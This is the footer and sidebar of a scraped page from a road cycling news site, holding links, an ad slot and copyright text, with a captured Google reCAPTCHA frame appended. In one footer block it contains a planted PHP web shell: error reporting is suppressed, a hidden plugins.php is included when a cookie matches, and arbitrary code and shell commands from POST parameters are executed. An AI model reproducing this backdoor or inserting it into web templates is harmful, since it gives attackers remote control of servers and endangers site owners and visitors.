  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N0CSZA3SE88Jp_UrO5TkHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767351148686');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>